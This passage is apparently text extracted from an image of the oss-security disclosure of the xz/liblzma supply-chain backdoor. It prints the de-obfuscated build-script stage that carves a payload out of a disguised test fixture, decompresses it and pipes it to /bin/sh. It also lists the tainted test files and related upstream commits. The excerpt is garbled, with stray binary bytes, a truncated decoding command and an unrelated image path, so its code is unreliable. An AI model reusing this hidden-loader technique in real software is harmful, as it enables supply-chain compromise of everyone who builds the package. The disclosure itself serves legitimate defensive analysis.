 https://www.openwall.com/lists/oss-security/2024/03/29/4
170%
Leaving out the "| bash" that produces
####Hello####
#��Z�.hj�
eval `grep ^srcdir= config.status`
if test -f ../../config.status;then
eval `grep ^srcdir= ../../config.status`
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 &&
(head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c
+1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/
dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null)
&& head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c
+2048 && (head -c +1024 >/dev/null) && head -c +724)";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval
\377\52-\115\132-\203\0-\4\116-\131" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
####World####
After de-obfuscation this leads to the attached injected.txt.
== Compromised Repository ==
The files containing the bulk of the exploit are in an obfuscated form in
tests/files/bad-3-corrupt_lzma2.xz
tests/files/good-large_compressed.lzma
committed upstream. They were initially added in
https://github.com/tukaani-project/xz/commit/cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0
Note that the files were not even used for any "tests" in 5.6.0.
Subsequently the injected code (more about that below) caused valgrind errors
and crashes in some configurations, due the stack layout differing from what
the backdoor was expecting.  These issues were attempted to be worked around
in 5.6.1:
https://github.com/tukaani-project/xz/commit/e5faaebbcf02ea880cfc56edc702d4f7298788ad
https://github.com/tukaani-project/xz/commit/72d2933bfae514e0dbb123488e9f1eb7cf64175f
https://github.com/tukaani-project/xz/commit/82ecc538193b380a21622aea02b0ba078e7ade92